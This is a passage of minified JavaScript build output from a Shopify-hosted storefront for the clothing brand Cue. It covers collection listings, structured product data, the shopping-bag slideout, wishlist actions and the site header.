425px)"),V=ke().pathname.includes("/search")||m?.length;return qe({rawCollectionTitle:V?void 0:t?.handle,source:V?"search":"collection",searchTerm:V?u??"":void 0}),Xe({event:Le.VIEW_ITEM_LIST,collection_products:h,collection_handle:t?.handle}),(0,w.jsx)(so,{value:{selectedFacets:C,setSelectedFacets:b,defaultPriceRange:f,priceRange:y,setPriceRange:d,search:L,minMaxPrice:K,clearAllFacets:ae,isSticky:a},children:(0,w.jsxs)("div",{className:"w-full max-w-full pb-6 md:pb-10",children:[(0,w.jsx)(dt,{title:t?.title||(m?`Results for "${m||u}"`:""),originalQuery:u,descriptionHtml:t?.descriptionHtml}),(0,w.jsx)(ut,{pageData:n,searchspringData:p,subCollectionsProductType:i}),(0,w.jsx)("section",{id:"facets",className:"pointer-events-none absolute h-[var(--header-height)] w-full translate-y-[calc((-1_*_var(--header-height))_+_1px)]"}),(0,w.jsxs)("div",{ref:l,className:E("bg-default border-divider sticky top-[var(--header-height)] flex min-h-10 w-full items-center justify-between pl-0 pr-4 lg:pl-4 lg:pr-8",a&&"border-b",q&&X?"z-[3]":"z-[1]"),children:[(0,w.jsx)(st,{facets:p.facets,subCollectionsProductType:i,setOpen:ie}),(0,w.jsx)("div",{className:"hidden lg:block",children:(0,w.jsx)(ft,{totalResults:oe,sorting:r.sorting})}),(0,w.jsx)("div",{className:"flex items-center lg:hidden",children:(0,w.jsx)(it,{facets:p.facets,totalResults:oe,sorting:p.sorting})})]}),(0,w.jsx)(ot,{searchspringData:p}),(0,w.jsxs)("div",{className:"relative w-full pt-2",children:[X&&q&&(0,w.jsx)("div",{className:E("absolute inset-0 z-[2] size-full bg-black opacity-50 transition-opacity duration-300"),role:"none"}),(0,w.jsx)("div",{className:"grid h-max w-full grid-cols-2 gap-[2px] lg:grid-cols-4",id:"collection-products",children:te.map((P,se)=>"position"in P?(0,w.jsx)(Qe,{promo:P},`promo-${P.position}`):(0,w.jsx)(We,{index:se,sectionId:"collection-products",product:P,selectedColourFilters:O,withGallery:!0,onTracking:Mt=>je(Mt,P.intellisuggestData||"",P.intellisuggestSignature||"",o)},P.id))}),(0,w.jsx)("div",{className:"flex justify-center py-6",children:(0,w.jsx)(Je,{totalItems:oe,limit:j,currentPage:g.currentPage,params:M})}),(0,w.jsx)(Ge,{title:"Popular Right Now",layout:"Title Left",sys:{id:"popular-products"},recommendationTag:"popular-right-now",__typename:"ComponentProductCarousel"}),t?.endPageSEO&&(0,w.jsx)("div",{className:"px-6 py-8 text-center text-black md:py-12",children:(0,w.jsx)(Ze,{content:t?.endPageSEO?.value})})]})]})})};export{Ir as a};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/routes/($locale).collections.$handle-WBD5IPDS.js
body_size: 266
content:
import{a as S}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-ZNUY5MQJ.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js";import{a as y}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js";import{Eb as f,Va as g,y as h,z as m}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-RDHN6C5Q.js";import{a as U,p as c,s as p,t as u,z as d}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-AGUTDBY3.js";import{e as s}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var L=s(U());var e=s(d());var k={dynamicLinks:m},O=({data:n})=>[{title:`${n?.collection?.seo?.title??n?.collection?.title??""} | Cue`},{name:"description",content:`${n?.collection?.seo?.description??n?.collection?.description??""}`}];function $(){let n=u("root"),{pageData:C,collection:o,searchspringData:r,defaultSearchWithFacets:b,urlSearch:I,siteId:R}=p(),l=h(o?.banner),a=n?.currentRegion=="AU"?n.AU_URL:n?.NZ_URL,_={"@context":"https://schema.org","@type":"CollectionPage","@id":`${o.id}`,url:`${a}/collections/${o.handle}`,name:o.title,mainEntity:{"@type":"ItemList",itemListElement:r?.results?.map((t,i)=>({"@type":"ListItem",position:i+1,url:`${a}/${t.handle}`,name:t.name}))}},w={"@context":"https://schema.org","@type":"ItemList","@id":`${o.id}`,name:o.title,url:`${a}/collections/${o.handle}`,numberOfItems:r?.results.length,itemListElement:r?.results.map((t,i)=>({"@type":"ListItem",position:i+1,item:{"@type":"Product","@id":t.id,name:t.name,image:t.imageUrl||"",url:`${a}/products/${t.handle}`,offers:{"@type":"Offer",availability:t.ss_available?"https://schema.org/InStock":"https://schema.org/OutOfStock",price:t.price||"0.00",priceCurrency:n?.currentRegion=="AU"?"AUD":"NZ",url:`${a}/products/${t.handle}`}}}))};return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(_)}}),(0,e.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(w)}}),l&&(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)(g,{...l,isFirst:!0}),(0,e.jsx)("section",{id:"top",className:"pointer-events-none absolute h-[var(--header-height)] w-full translate-y-[calc(-1_*_var(--header-height))]"})]}),(0,e.jsx)("section",{id:"collection",children:(0,e.jsx)(L.Suspense,{fallback:(0,e.jsx)(f,{}),children:(0,e.jsx)(c,{resolve:b,children:t=>(0,e.jsx)(S,{siteId:R,collection:o,searchspringData:r,defaultSearchWithFacets:t,urlSearch:I,pageData:C})})})})]})}var v=()=>(0,e.jsx)(y,{});export{v as ErrorBoundary,$ as default,k as handle,O as meta};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-4NGE3MLC.js
body_size: 12032
content:
import{a as nr}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-CUI2DH3A.js";import{a as Tt}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-HSS3PIGY.js";import{b as ir}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js";import{a as sr}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-XN4GWUKB.js";import{$ as lt,A as ye,Aa as Me,Ab as rr,B as ke,Ba as Ae,Bb as ar,C as Ce,Cb as or,D as qt,Da as He,F as dt,Fa as Pe,G as rt,Ga as Ee,Ha as Fe,Ia as Be,Ja as je,K as Ne,Ka as Ue,L as Le,La as Xe,Ma as _t,Na as Ze,Oa as Qt,P as $,Pa as Ve,Qa as $e,R as ze,S as Gt,Sa as qe,T as Rt,V as Se,W as Ie,Wa as Lr,Xa as zr,Y as Re,Ya as Ge,_ as _e,_a as Kt,a as st,b as Vt,ba as pt,bb as Dt,c as yt,ca as De,cb as Ot,d as xe,eb as at,f as ve,fb as We,g as $t,h as l,jb as ot,lb as Qe,oa as Oe,ob as Jt,pa as L,qa as kt,qb as Ke,sa as Wt,tb as Yt,wb as Je,xb as tr,ya as Ye,yb as er,za as Te}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import{a as X,c as vt,f as pe,h as me,l as k,m as Zt,n as ge,o as fe,p as It,q as we,r as ue,t as _,v as ct,w as be,y as he,z as s}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{e as o}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var lr="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_assets/favicon-I3HJTDKU.svg";var H=o(X());var dr=o(s()),Ir={header:{},cart:Promise.resolve(null),headerRef:null,setHeaderRef:()=>{},currentMenu:"",setCurrentMenu:()=>{},menuIsOpen:!1,setMenuIsOpen:()=>{},searchIsOpen:!1,setSearchIsOpen:()=>{},closeAll:()=>{},isLoggedIn:!1,hasClosed:!0,setHasClosed:()=>{},isTransparentHeader:!1,hasScrolled:!1,setHasClosedTimeoutDuration:600},cr=(0,H.createContext)(Ir),q=()=>(0,H.useContext)(cr),te=({header:t,cart:e,isLoggedIn:r,children:n})=>{let g=_("routes/($locale).collections.$handle")?.isTransparentHeader||!1,u=600,[p,h]=(0,H.useState)(null),[b,f]=(0,H.useState)(null),[x,v]=(0,H.useState)(!1),[C,N]=(0,H.useState)(!1),[D,I]=(0,H.useState)(!0),[S,w]=(0,H.useState)(!1),Y=(0,H.useCallback)(()=>{f(null),v(!1),N(!1),setTimeout(()=>I(!0),u)},[]);(0,H.useEffect)(()=>{let Q=()=>{let A=document.querySelector("body")?.getBoundingClientRect().top;if(typeof A!="number")return;let B=A<-50;w(B)};return Q(),window.addEventListener("scroll",Q),()=>window.removeEventListener("scroll",Q)},[S]);let z={header:t||null,cart:e||Promise.resolve(null),headerRef:p,setHeaderRef:h,currentMenu:b,setCurrentMenu:f,menuIsOpen:x,setMenuIsOpen:v,searchIsOpen:C,setSearchIsOpen:N,closeAll:Y,isLoggedIn:r||!1,hasClosed:D,setHasClosed:I,isTransparentHeader:g,hasScrolled:S,setHasClosedTimeoutDuration:u};return(0,dr.jsx)(cr.Provider,{value:z,children:n})};var wt=o(X());var i=o(s()),mt=({line:t,className:e,source:r="slideout",setCartIsOpen:n})=>{let c=_("root"),g=ct({key:t.id}),u=t?.isOptimistic,p=c?.isLoggedIn,{id:h,merchandise:b,quantity:f,cost:x}=t,{product:v,image:C,selectedOptions:N}=b,I=t?.attributes?.find(O=>O.key==="final-sale"),S=ir(v.handle,N),w=x?.totalAmount,Y=x?.compareAtAmountPerQuantity,z=x?.subtotalAmount?.amount?parseInt(x.subtotalAmount.amount):null,Q=Y?.amount?parseInt(Y.amount)*f:null,A=Q&&z&&Q>z?Q:z&&z<Number(w?.amount)?z:null,B=c?.wishlist?.wishlistItems?.find(O=>O.product.productRef===v.id)?.id,bt=!!B,ht=t.discountAllocations,Ut=(O,j)=>{let U=new FormData;U.append("productId",O),U.append("selectedVariantId",j),U.append("addedFromCart","true");let xt=qt(t,"lineItem");g.submit(U,{method:"post",action:"/api/wishlist/add"}),xt&&Ce({product:xt,currency:t.merchandise.price.currencyCode})},Xt=async O=>{let j=new FormData;j.append("wishlistItemId",O),g.submit(j,{method:"post",action:"/api/wishlist/delete"})},R=()=>{let O=qt(t,"lineItem");O&&ke({product:O,currency:w?.currencyCode,event:ye.REMOVE_FROM_CART})};return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("div",{className:l("relative flex w-full gap-4",e),children:[u&&(0,i.jsx)("div",{className:"absolute left-0 top-0 z-[1] flex size-full items-center justify-center bg-white/50",children:(0,i.jsx)(pt,{})}),(0,i.jsx)("div",{className:"flex items-start",children:(0,i.jsx)("div",{className:l("bg-primary aspect-[8/10] w-20",r==="cart-page"&&"md:w-32 lg:w-40"),children:r==="slideout"?(0,i.jsx)(L.Close,{children:(0,i.jsx)(k,{prefetch:"intent",to:S,className:"block",children:(0,i.jsx)(Vt,{src:C?.url,alt:C?.altText||v.title,className:"object-fit w-full",width:160,height:200})})}):(0,i.jsx)(k,{prefetch:"intent",to:S,className:"block",children:(0,i.jsx)(Vt,{src:C?.url,alt:C?.altText||v.title,className:"object-fit w-full",width:160,height:200})})})}),(0,i.jsxs)("div",{className:l("flex flex-1 gap-4",r==="cart-page"?"flex-col md:flex-row md:items-center ":" flex-col"),children:[(0,i.jsxs)("div",{className:l("flex flex-1 gap-2.5 lg:gap-3",r==="cart-page"?"flex-col  md:mr-16 md:flex-row md:justify-between":"flex-col"),children:[(0,i.jsxs)("div",{className:"flex flex-col gap-[2px]",children:[(0,i.jsxs)("div",{className:"flex items-start justify-between",children:[(0,i.jsx)("div",{className:"flex flex-col gap-2",children:r==="slideout"?(0,i.jsx)(L.Close,{children:(0,i.jsx)(k,{prefetch:"intent",to:S,children:(0,i.jsx)("h4",{className:"text-xs",children:v.title})})}):(0,i.jsx)(k,{prefetch:"intent",to:S,children:(0,i.jsx)("h4",{className:"text-xs",children:v.title})})}),(0,i.jsx)("div",{className:l(r==="cart-page"?"flex md:hidden":"flex"),children:(0,i.jsx)(yt,{route:"/cart",action:yt.ACTIONS.LinesRemove,inputs:{lineIds:[t.id]},fetcherKey:t.id,children:(0,i.jsx)("button",{className:"flex",type:"submit",onClick:R,children:(0,i.jsx)(lt,{size:16,className:"text-faint"})})})})]}),N&&N?.length&&(0,i.jsx)("div",{className:"flex justify-between",children:(0,i.jsx)("div",{className:"flex",children:N.map((O,j)=>(0,i.jsxs)("p",{className:"text-faint text-xs",children:[j>0&&(0,i.jsx)("span",{className:"mx-0.5",children:"/"}),O.name,": ",O.value]},O.value))})}),ht?.length>0&&(0,i.jsx)(Rr,{discountAllocations:ht})]}),p&&(0,i.jsx)("button",{className:"text-muted flex items-center gap-1",onClick:()=>bt?Xt(B):Ut(v.id,b.id),children:bt?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)($,{size:16,weight:"fill"}),(0,i.jsx)("span",{children:"Item in Wishlist"})]}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)($,{size:16}),(0,i.jsx)("span",{className:"underline",children:"Move to wishlist"})]})}),!p&&(0,i.jsx)(Qe,{content:(O,j)=>(0,i.jsx)(Ze,{onClick:()=>{j(!O),n&&n(!1)}}),children:(0,i.jsxs)("button",{className:"text-muted flex items-center gap-1",children:[(0,i.jsx)($,{size:16}),(0,i.jsx)("span",{className:"underline",children:"Move to wishlist"})]})})]}),(0,i.jsxs)("div",{className:l("flex items-center justify-between",r==="cart-page"?"gap-16":""),children:[(0,i.jsx)("div",{className:"align-center flex gap-1",children:(0,i.jsx)(De,{lineId:h,quantity:f,fetcherKey:h})}),(0,i.jsxs)("div",{children:[A&&(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("p",{className:"text-muted line-through",children:(0,i.jsx)(st,{as:"span",data:{amount:String(A),currencyCode:w?.currencyCode}})})}),w?.amount&&(0,i.jsx)("p",{className:A?"text-highlight":"",children:(0,i.jsx)(st,{as:"span",data:{amount:w?.amount,currencyCode:w?.currencyCode}})})]}),(0,i.jsx)("div",{className:l(r==="cart-page"?"hidden md:flex ":"hidden"),children:(0,i.jsx)(yt,{route:"/cart",action:yt.ACTIONS.LinesRemove,inputs:{lineIds:[t.id]},fetcherKey:t.id,children:(0,i.jsx)("button",{className:"flex",type:"submit",onClick:R,children:(0,i.jsx)(lt,{size:16,className:"text-faint"})})})})]})]})]}),I&&(0,i.jsx)("div",{className:l("border-y-border border-r-border border-l-highlight mt-4 border border-l-[6px] p-2",r==="slideout"&&"sm:mb-1"),children:"This item cannot be returned unless faulty."})]})},Rr=({discountAllocations:t})=>(0,i.jsx)("div",{children:t.map(e=>{switch(e.__typename){case"CartAutomaticDiscountAllocation":return e.title&&(0,i.jsx)("p",{className:"text-highlight text-xxs",children:e.title},e.discountedAmount.amount);case"CartCodeDiscountAllocation":return e.code&&(0,i.jsx)("p",{className:"text-highlight text-xxs",children:e.code},e.discountedAmount.amount);case"CartCustomDiscountAllocation":return e.title&&(0,i.jsx)("p",{className:"text-highlight text-xxs",children:e.title},e.discountedAmount.amount);default:return null}})});var ee=o(s()),re=({cart:t,setCartIsOpen:e})=>Boolean(t?.lines?.nodes?.length)?(0,ee.jsx)(oe,{cart:t,setCartIsOpen:e}):(0,ee.jsx)(ae,{});var K=o(s()),ae=()=>(0,K.jsxs)(K.Fragment,{children:[(0,K.jsx)("p",{className:"text-center",children:"There are no items in your shopping bag."}),(0,K.jsxs)("p",{className:"text-center",children:["Click\xA0",(0,K.jsx)(L.Close,{children:(0,K.jsx)(k,{className:"underline",to:"/collections/all","aria-label":"Redirect to All Collection",children:"here"})}),"\xA0to continue shopping."]})]});var it=o(s()),oe=({cart:t,setCartIsOpen:e})=>{let r=t?.cost?.totalAmount?.amount?parseInt(t?.cost?.totalAmount?.amount):0,n=_("root"),c=n?.customerId,g=n?.searchSpringSiteId,{shippingText:u,minimumCartAmount:p}=Dt(n?.contentfulSettings?.shippingBar);return Tt({siteId:g,cart:t,customerId:c}),t?(0,it.jsxs)("div",{className:"flex size-full flex-col gap-5 md:gap-5",children:[(0,it.jsx)(Yt,{cartAmount:r,minimumCartAmount:p,shippingText:u}),(0,it.jsx)(_r,{lines:t.lines,setCartIsOpen:e})]}):null},_r=({lines:t,setCartIsOpen:e})=>!t||!t?.nodes||!t?.nodes?.length?null:(0,it.jsx)("ul",{className:"flex-1",children:t?.nodes?.map((r,n)=>(0,it.jsx)("li",{className:l("border-divider pb-4",n>0&&"border-t pt-4"),children:(0,it.jsx)(mt,{line:r,source:"slideout",setCartIsOpen:e})},r.id))});var nt=o(s()),ie=({cart:t})=>{if(!t)return null;let{cost:e,checkoutUrl:r,totalQuantity:n}=t;return n?(0,nt.jsx)("div",{className:"px-4 pb-4 lg:px-5 lg:pb-5",children:(0,nt.jsxs)("div",{className:"border-divider border-t bg-white pt-4",children:[(0,nt.jsxs)("div",{className:"mb-4 flex w-full justify-between font-medium uppercase",children:[(0,nt.jsx)("p",{children:"Total"}),e?.totalAmount&&(0,nt.jsx)(st,{data:e.totalAmount})]}),(0,nt.jsx)(rt,{as:"button",onClick:c=>Ot(c,r,t),variant:"solid",className:"w-full",children:"Checkout now"})]})}):null};var gt=o(X());var P=o(s()),Ct=(0,gt.memo)(({title:t,cart:e,isOpen:r,setOpen:n,setCartIsOpen:c,children:g})=>{let u=xe(e),p=u?.lines?.nodes?.reduce((f,x)=>f+x.quantity,0)||0,[h,b]=(0,gt.useState)(p||0);return(0,gt.useEffect)(()=>{if(!u||!p)return b(0);let f=window.location.pathname.includes("/cart");p!==h&&(!f&&c(!0),b(p||0))},[u,h,p,c]),(0,P.jsxs)(L,{direction:"right",open:r,onOpenChange:n,children:[(0,P.jsx)(L.Trigger,{children:g}),(0,P.jsxs)(L.Content,{className:"bg-white",children:[(0,P.jsxs)(L.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[(0,P.jsx)(L.Title,{children:t}),(0,P.jsx)(L.Close,{children:(0,P.jsx)("button",{children:(0,P.jsx)(lt,{className:"text-primary size-5"})})})]}),(0,P.jsx)(L.Body,{className:"flex-1 overflow-y-scroll p-4",children:(0,P.jsx)(re,{cart:u,setCartIsOpen:c})}),(0,P.jsxs)(L.Footer,{children:[(0,P.jsx)(qe,{cart:u,closeCart:()=>setTimeout(()=>{c(!1)},350)}),(0,P.jsx)(ie,{cart:u})]})]})]})});var Z=o(s()),Dr=({cart:t})=>(0,Z.jsxs)("div",{className:"flex flex-1 flex-col md:gap-6",children:[(0,Z.jsxs)("div",{className:"flex justify-between",children:[(0,Z.jsx)("p",{className:"text-sm font-medium uppercase",children:"My Bag"}),(0,Z.jsx)(k,{to:"/collections/all",className:"underline",children:"Continue Shopping"})]}),(0,Z.jsx)("div",{className:"-mx-4 mb-5 mt-4 border-b md:m-0"}),t?.lines&&(0,Z.jsx)(Or,{lines:t.lines})]}),Or=({lines:t,source:e="cart-page"})=>!t||!t?.nodes||!t?.nodes?.length?null:(0,Z.jsx)("ul",{className:"flex-1",children:t?.nodes?.map((r,n)=>(0,Z.jsx)("li",{className:l("border-divider pb-5 md:pb-6",n>0&&"border-t pt-5 md:pt-6"),children:(0,Z.jsx)(mt,{line:r,source:e})},r.id))});var J=o(s()),Yr=()=>(0,J.jsxs)("div",{className:"flex flex-col ",children:[(0,J.jsxs)("div",{className:"flex w-full flex-col items-center justify-center gap-4 p-12 md:h-[500px] md:px-4 md:pb-8 md:pt-10 ",children:[(0,J.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,J.jsx)("p",{className:"text-center text-sm font-medium uppercase ",children:"Your bag is empty"}),(0,J.jsx)("p",{className:"text-center",children:"Your shopping cart is empty, click below to continue shopping."})]}),(0,J.jsx)(rt,{as:"link",to:"/collections/all","aria-label":"Redirect to All Collection",variant:"outline",light:!1,size:"medium",className:"w-fit",children:"Continue Shoping"})]}),(0,J.jsx)(Ge,{title:"Our Best Sellers",description:"Our Best Sellers",linkLabel:"Our Best Sellers",linkUrl:"/collections/all",layout:"Title Left",recommendationTag:"similar-products",sys:{id:"1234"},__typename:"ComponentProductCarousel"})]});var G=o(s()),Tr=({cart:t})=>{let e=t?.cost?.totalAmount?.amount?parseInt(t?.cost?.totalAmount?.amount):0,r=_("root"),n=r?.searchSpringSiteId,c=r?.customerId,{cost:g,checkoutUrl:u}=t||{cost:{totalAmount:{amount:"0",currencyCode:"AUD"}},checkoutUrl:"",totalQuantity:0},{totalAmount:p}=g,{shippingText:h,minimumCartAmount:b}=Dt(r?.contentfulSettings?.shippingBar);return Tt({siteId:n,cart:t,customerId:c}),(0,G.jsxs)("div",{className:"flex h-fit w-full flex-col gap-4 border border-neutral-200 p-6 xl:w-1/4 xl:min-w-[344px]",children:[(0,G.jsx)(Yt,{cartAmount:e,minimumCartAmount:b,shippingText:h}),(0,G.jsxs)("div",{className:"flex w-full justify-between font-medium uppercase",children:[(0,G.jsx)("p",{children:"Total"}),(0,G.jsx)(st,{data:p})]}),(0,G.jsx)("p",{className:"mb-2 text-neutral-700",children:"Shipping & taxes calculated at checkout"}),(0,G.jsx)("div",{className:"border-b"}),(0,G.jsx)(rt,{as:"button",onClick:f=>Ot(f,u,t),"aria-label":"Redirect to Checkout",size:"medium",children:"Checkout now"})]})};var ne=o(s()),ft=()=>(0,ne.jsx)("svg",{viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",width:22,height:22,children:(0,ne.jsx)("path",{d:"M18.359 6H3.637a.671.671 0 0 0-.425.152A.592.592 0 0 0 3 6.53l.055 12.808a.56.56 0 0 0 .157.463c.06.062.132.112.213.147.082.034.17.053.26.053h14.682c.09 0 .177-.019.259-.053a.637.637 0 0 0 .213-.147.56.56 0 0 0 .157-.463V6.53a.592.592 0 0 0-.212-.377.67.67 0 0 0-.425-.152ZM7 6a4 4 0 0 1 8 0",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})});var d=o(s()),se=()=>{let{isLoggedIn:t,header:e,cart:r,headerRef:n,setHeaderRef:c,currentMenu:g,searchIsOpen:u,closeAll:p,hasClosed:h,isTransparentHeader:b,hasScrolled:f}=q(),{contentfulNotificationBanner:x}=_("root")??{},[v,C]=(0,wt.useState)(!1),N=n&&n?.getBoundingClientRect().height+n?.getBoundingClientRect().top||0,D=kt("(min-width: 1024px)"),I=vt(),S=!!x?.messagesCollection?.items?.filter(Y=>Y)?.length,{setIsWishlistOpen:w}=Qt();return Wt(n),(0,d.jsxs)(d.Fragment,{children:[S&&(0,d.jsx)(Kt,{className:l(!D&&"sticky top-0 z-[3]"),...x}),(0,d.jsx)("header",{className:l(!b&&"border-divider text-primary sticky border-b bg-white",b&&"transition-[color, background-color] group fixed border-b border-transparent text-white duration-300 hover:bg-white hover:text-black",b&&f&&"!border-divider bg-white !text-black",b&&!h&&"!bg-white !text-black",u&&"bg-white !text-black","top-0 z-[3] w-full",!D&&S&&"top-8"),ref:Y=>c(Y),children:(0,d.jsxs)("div",{className:"flex h-[50px] justify-between px-4 py-3.5 lg:h-fit lg:px-8 lg:py-0",children:[!D&&(0,d.jsxs)("div",{className:"flex flex-1 items-center gap-4 lg:hidden",children:[(0,d.jsx)(Mt,{header:e,isLoggedIn:t,logo:(0,d.jsx)(pr,{width:44,height:20}),children:(0,d.jsx)("button",{"aria-label":"Open mobile menu",className:"flex size-6 items-center justify-center",children:(0,d.jsx)(ze,{size:22,className:"cursor-pointer"})})}),(0,d.jsx)("div",{className:"block lg:hidden",children:(0,d.jsx)(Nt,{headerOffset:N,placeholder:"Search Cue"})})]}),(0,d.jsxs)("div",{className:"flex items-center gap-5",children:[(0,d.jsx)(ot,{to:"/",prefetch:"intent","aria-label":"Site's logo",children:(0,d.jsx)(pr,{})}),(0,d.jsx)(At,{styles:{padding:"pt-6"}})]}),(0,d.jsxs)("div",{className:"flex flex-1 items-center justify-end gap-4 lg:gap-6",children:[D&&(0,d.jsx)("div",{className:"hidden lg:block",children:(0,d.jsx)(Nt,{headerOffset:N,isTransparentHeader:b,placeholder:"Search Cue"})}),t?(0,d.jsx)("button",{id:"wishlist","aria-label":"Wishlist",className:"flex size-6 items-center justify-center",onClick:()=>w(!0),children:(0,d.jsx)($,{size:22})}):(0,d.jsx)(ot,{to:`/account/login?return_to=${I.pathname}?isWishlistOpen=true`,prefetch:"intent","aria-label":"Redirect to Login",className:"flex size-6 items-center justify-center",children:(0,d.jsx)($,{size:22})}),(0,d.jsx)(ot,{to:"/stores",prefetch:"intent",className:"hidden size-6 items-center justify-center lg:flex","aria-label":"Redirect to Stores",children:(0,d.jsx)(Rt,{size:22})}),(0,d.jsxs)(ot,{to:"/account",prefetch:"intent",className:"relative flex size-6 items-center justify-center","aria-label":"Redirect to Accounts",children:[(0,d.jsx)(_e,{size:22}),t&&(0,d.jsx)("div",{className:"bg-system-success-dark absolute right-0 top-0 size-2 rounded-full"})]}),(0,d.jsx)(Mr,{cart:r,cartIsOpen:v,setCartIsOpen:C})]})]})}),(0,d.jsx)("div",{onClick:p,className:l("fixed left-0 z-[2] size-full bg-black opacity-0 transition-opacity duration-300",g||u?"":"pointer-events-none"),style:{height:"100vh",opacity:g||u?.5:0},role:"none"})]})},Mr=(0,wt.memo)(({cart:t,cartIsOpen:e,setCartIsOpen:r})=>(0,d.jsx)(wt.Suspense,{fallback:(0,d.jsx)(ft,{}),children:(0,d.jsx)(It,{resolve:t,children:n=>(0,d.jsx)(Ct,{cart:n,isOpen:e,setOpen:c=>r(c),title:"My Bag",setCartIsOpen:r,children:(0,d.jsxs)("button",{className:"relative flex size-6 items-center justify-center",id:"bag","aria-label":"Open Cart",children:[(0,d.jsx)(ft,{}),n&&n.totalQuantity>0&&(0,d.jsx)("span",{className:"absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 text-xs",children:n.totalQuantity})]})})})})),pr=({width:t=54,height:e=24})=>(0,d.jsxs)("svg",{width:t,height:e,viewBox:"0 0 54 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,d.jsxs)("g",{clipPath:"url(#a)",children:[(0,d.jsx)("mask",{id:"b",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:0,y:0,width:54,height:24,children:(0,d.jsx)("path",{d:"M54 0H0v24h54V0Z",fill:"#fff"})}),(0,d.jsx)("g",{mask:"url(#b)",className:"fill-current",children:(0,d.jsx)("path",{d:"M.454 20.428c.733 2.232 2.479 3.574 5.38 3.574 3.39 0 5.519-1.717 5.728-5.601l.013-.367-3.448-.584s0 .125-.02.366c-.104 1.993-.804 2.854-2.168 2.854a1.772 1.772 0 0 1-1.195-.304 1.722 1.722 0 0 1-.694-1.003c-.175-.55-.245-1.032-.245-7.361 0-6.33.07-6.811.245-7.362.1-.407.346-.763.694-1.004.348-.24.772-.349 1.195-.304 1.364 0 2.064.86 2.169 2.855.011.261.011.375.011.375l3.448-.589v-.37C11.353 1.717 9.224 0 5.834 0 2.932 0 1.184 1.34.454 3.574.14 4.536 0 5.498 0 12c0 6.502.14 7.464.454 8.428ZM26.935 24c3.67 0 5.904-2.098 5.904-6.254V.309h-3.735v17.918c0 1.476-.77 2.441-2.17 2.441-1.398 0-2.203-.963-2.203-2.441V.312h-3.744l.01 17.434c0 4.16 2.268 6.254 5.938 6.254ZM43.556 23.67H54v-3.325l-6.712-.006V13.521h5.871v-3.324h-5.87V3.621H54V.29H43.556v23.38Z"})})]}),(0,d.jsx)("defs",{children:(0,d.jsx)("clipPath",{id:"a",children:(0,d.jsx)("path",{d:"M0 0h54v24H0z"})})})]});var Lt=o(X());var V=o(s());var bo=(0,Lt.memo)(({cart:t,cartIsOpen:e,setCartIsOpen:r})=>(0,V.jsx)(Lt.Suspense,{fallback:(0,V.jsx)(ft,{}),children:(0,V.jsx)(It,{resolve:t,children:n=>(0,V.jsx)(Ct,{cart:n,isOpen:e,setOpen:c=>r(c),title:"My Bag",setCartIsOpen:r,children:(0,V.jsxs)("button",{className:"relative flex items-center justify-center",id:"bag","aria-label":"Open Cart",children:[(0,V.jsx)(ft,{}),n&&n.totalQuantity>0&&(0,V.jsx)("div",{className:"absolute left-1/2 top-1/2 flex size-3 -translate-x-1/2 -translate-y-1/2 justify-center",children:(0,V.jsx)("span",{className:"text-xxs",children:n.totalQuantity})})]})})})}));var Bt=o(X());var ut=o(s()),Ht=({className:t})=>{let e=_("root"),r=e?.contentfulSettings.countryFlagsCollection.items,n=e?.i18n.country,c=r?.find(p=>p.countryCode===n),g=e?.markets.find(p=>p.code===n),u=`${g?.name} (${g?.currency.currencyCode})`;return(0,ut.jsxs)("div",{className:l("flex cursor-pointer items-center justify-start",t),children:[n&&c?.flag.url&&(0,ut.jsx)("div",{className:"relative size-6 cursor-pointer overflow-hidden rounded-full",children:(0,ut.jsx)("img",{src:c.flag.url,alt:c.title,className:"size-full object-cover"})}),(0,ut.jsx)("p",{className:"ml-3 text-xs font-medium",children:u})]})};var mr=o(zr()),gr=o(s()),le=({footnote:t})=>(0,gr.jsx)("div",{className:"text-footer flex flex-col gap-2.5 px-4 pb-8 text-start md:px-0 md:pb-12 ",children:(0,mr.documentToReactComponents)(t.json)});var Et=o(X());var 